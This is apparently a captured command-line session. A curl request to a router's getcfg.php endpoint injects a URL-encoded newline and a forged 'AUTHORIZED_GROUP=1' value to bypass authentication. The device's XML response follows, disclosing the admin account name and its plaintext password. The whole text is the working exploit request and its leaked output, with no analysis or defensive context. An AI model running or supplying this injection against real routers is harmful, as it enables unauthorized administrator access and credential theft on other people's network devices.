 C:\Windows\System32>curl -d "SERVICES=DEVICE.ACCOUNT%0aAUTHORIZED_GROUP=1" "http:// 8080/getcfg.php"
<?xml version="1.0" encoding="utf-8"?>
<postxml>
<module>
<service>DEVICE.ACCOUNT</service>
<device>
<gw_name>router</gw_name>
<account>
<seqno></seqno>
<max>2</max>
<count>1</count>
<entry>
<uid></uid>
<name>admin</name>
<usrid></usrid>
<password>z0ltan</password>
<group>0</group>
<description></description>
</entry>
</account>
<group>
<seqno></seqno>
<max></max>
<count>0</count>
</group>
<session>
<captcha>0</captcha>
<dummy></dummy>
<timeout>180</timeout>
<maxsession>128</maxsession>
<maxauthorized>16</maxauthorized>
</session>
</device>
</module>